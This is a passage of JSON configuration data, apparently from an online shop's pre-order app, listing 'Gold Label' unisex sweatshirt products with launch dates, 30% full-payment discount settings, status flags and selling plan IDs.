Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-31T19:48\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-31T19:48\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T23:41:11.000000Z","selling_plan_ids":[]},"930133":{"id":930133,"is_profile":0,"name":"Life as a Superstar Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-31T22:12\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-31T22:12\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T01:30:37.000000Z","selling_plan_ids":["7124812067"]},"930208":{"id":930208,"is_profile":0,"name":"Black Girl in Perspective Quadriptych Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-01T02:37\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-01T02:37\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-11-01T09:37:39.000000Z","selling_plan_ids":["7124844835"]},"932815":{"id":932815,"is_profile":0,"name":"Horse in Perspectives Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-04T18:56\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-04T18:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-11-05T02:56:49.000000Z","selling_plan_ids":["7130612003"]},"932821":{"id":932821,"is_profile":0,"name":"Portal to Other Worlds Art Nouveau Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-04T19:15\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-04T19:15\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T23:53:50.000000Z","selling_plan_ids":[]},"938019":{"id":938019,"is_profile":0,"name":"The Informants - Beatniks on the Haight Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-07T10:43\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-07T10:43\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T01:26:43.000000Z","selling_plan_ids":["7136280867"]},"938083":{"id":938083,"is_profile":0,"name":"Girl in Colorblock Graffiti Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-07T11:59\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-07T11:59\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T18:24:04.000000Z","selling_plan_ids":["7136313635"]},"938488":{"id":938488,"is_profile":0,"name":"Shades of Sisterhood - More Lusciousness Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-07T21:14\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-07T21:14\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T19:51:08.000000Z","selling_plan_ids":[]},"939762":{"id":939762,"is_profile":0,"name":"Jesus of Nazareth Retro 70s Edition Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-09T17:09\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-09T17:09\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T00:05:59.000000Z","selling_plan_ids":["7140016419"]},"939777":{"id":939777,"is_profile":0,"name":"Watch Over Me - Archangel Jophiel Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-09T19:53\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-09T19:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T02:10:23.000000Z","selling_plan_ids":[]},"939797":{"id":939797,"is_profile":0,"name":"Light of a Nation  Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-09T20:16\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-09T20:16\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-11-10T04:16:29.000000Z","selling_plan_ids":["7140213027"]},"940029":{"id":940029,"is_profile":0,"name":"Art Deco Angel Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-10T16:01\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-10T16:01\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T02:49:24.000000Z","selling_plan_ids":["7143358755"]},"940965":{"id":940965,"is_profile":0,"name":"Songs of an Angel - Cherubs at Play Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-11T20:19\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-11T20:19\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T20:52:37.000000Z","selling_plan_ids":[]},"940972":{"id":940972,"is_profile":0,"name":"Spring Rain Retro Hippie Colorblock Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-11T20:30\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-11T20:30\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T21:28:10.000000Z","selling_plan_ids":[]},"942536":{"id":942536,"is_profile":0,"name":"Elephant on Psychedelics Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-12T17:29\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-12T17:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-11-13T01:29:10.000000Z","selling_plan_ids":["7147258147"]},"942716":{"id":942716,"is_profile":0,"name":"Goddess of the Waterfall Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-12T21:14\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-12T21:14\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T19:15:00.000000Z","selling_plan_ids":["7147290915"]},"944003":{"id":944003,"is_profile":0,"name":"Call Me Comandante Asian Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-13T20:47\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-13T20:47\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T22:25:17.000000Z","selling_plan_ids":[]},"945370":{"id":945370,"is_profile":0,"name":"Native Chief in Vibrant Colorblock Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-14T22:25\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-14T22:25\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-11-15T06:25:49.000000Z","selling_plan_ids":["7149551907"]},"946674":{"id":946674,"is_profile":0,"name":"Let Freedom Reign America Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-16T16:03\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-16T16:03\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T01:20:49.000000Z","selling_plan_ids":["7151583523"]},"947871":{"id":947871,"is_profile":0,"name":"Cow's Hollow Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-18T11:44\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-18T11:44\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-11-18T19:44:56.000000Z","selling_plan_ids":["7152894243"]},"948056":{"id":948056,"is_profile":0,"name":"Madame Pirate of the Seven Seas Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-18T15:57\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-18T15:57\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-11-18T23:57:40.000000Z","selling_plan_ids":["7153123619"]},"948383":{"id":948383,"is_profile":0,"name":"Hippie Sunburst in Denim Patchwork Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-18T22:46\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-18T22:46\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T20:22:48.000000Z","selling_plan_ids":["7160824099"]},"949481":{"id":949481,"is_profile":0,"name":"Color Revolution Denim Patchwork Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-19T17:17\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-11-19T17:17\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T23:01:44.000000Z","selling_plan_ids":["7162560803"]},"975370":{"id":975370,"is_profile":0,"name":"Woodstock Girl Mandala Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-10T19:12\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-10T19:12\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-12-11T03:13:52.000000Z","selling_plan_ids":["7212269859"]},"980544":{"id":980544,"is_profile":0,"name":"The Offering Chalice Colorblock Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-12-15T19:16\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-12-15T19:16\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-12-16T03:17:15.000000Z","selling_plan_ids":["7220101411"]},"986005":{"id":986005,"is_profile":0,"name":"Storytelling is Culture Unisex Sweatshirt (Gold 